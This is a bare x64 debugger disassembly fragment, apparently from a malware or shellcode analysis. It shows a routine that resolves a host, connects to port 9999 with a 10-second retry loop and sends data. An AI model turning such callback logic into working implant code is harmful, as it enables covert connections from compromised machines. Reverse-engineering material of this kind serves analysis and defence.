 000001BEF26A1070 48:85C0 test rax,rax
000001BEF26A1073 0F84 70010000 je 1BEF26A11E9
000001BEF26A1079 48:8D4D 30 lea rcx,qword ptr ss:[rbp+30]
000001BEF26A107D C745 C0 0200270F mov dword ptr ss:[rbp-40],F270002
000001BEF26A1084 45:8D6E 01 lea r13d,qword ptr ds:[r14+1]
000001BEF26A1088 FF55 D8 call qword ptr ss:[rbp-28] [rbp-28]:gethostbyname
000001BEF26A108B 48:85C0 test rax,rax
000001BEF26A108E 75 09 jne 1BEF26A1099
000001BEF26A1090 48:8D4D 30 lea rcx,qword ptr ss:[rbp+30]
000001BEF26A1094 41:FFD4 call r12 r12:inet_addr
000001BEF26A1097 EB 09 jmp 1BEF26A10A2
000001BEF26A1099 48:8B40 18 mov rax,qword ptr ds:[rax+18]
000001BEF26A109D 48:8B08 mov rcx,qword ptr ds:[rax]
000001BEF26A10A0 8B01 mov eax,dword ptr ds:[rcx]
000001BEF26A10A2 8945 C4 mov dword ptr ss:[rbp-3C],eax
000001BEF26A10A5 41:BC 10000000 mov r12d,10
000001BEF26A10AB EB 0B jmp 1BEF26A10B8
000001BEF26A10AD B9 10270000 mov ecx,2710
000001BEF26A10B2 FF15 690C0000 call qword ptr ds:[1BEF26A1D21]
000001BEF26A10B8 45:8BC4 mov r8d,r12d
000001BEF26A10BB 48:8D55 C0 lea rdx,qword ptr ss:[rbp-40]
000001BEF26A10BF 48:8BCB mov rcx,rbx
000001BEF26A10C2 FFD6 call rsi rsi:connect
000001BEF26A10C4 85C0 test eax,eax
000001BEF26A10C6 75 E5 jne 1BEF26A10AD
000001BEF26A10C8 45:33C9 xor r9d,r9d
000001BEF26A10CB 44:8D40 06 lea r8d,qword ptr ds:[rax+6]
000001BEF26A10CF 48:8D55 80 lea rdx,qword ptr ss:[rbp-80]
000001BEF26A10D3 48:8BCB mov rcx,rbx
000001BEF26A10D6 FFD7 call rdi rdi:send
000001BEF26A10D8 8A45 C2 mov al,byte ptr ss:[rbp-3E]
000001BEF26A10DB 48:8D95 E0020000 lea rdx,qword ptr ss:[rbp+2E0]
000001BEF26A10E2 8885 E0020000 mov byte ptr ss:[rbp+2E0],al
000001BEF26A10E8 45:33C9 xor r9d,r9d
000001BEF26A10EB 0FB745 C2 movzx eax,word ptr ss:[rbp-3E]
000001BEF26A10EF 45:8BC5 mov r8d,r13d
000001BEF26A10F2 66:C1E8 08 shr ax,8
000001BEF26A10F6 48:8BCB mov rcx,rbx
000001BEF26A10F9 8885 E1020000 mov byte ptr ss:[rbp+2E1],al
000001BEF26A10FF FFD7 call rdi rdi:send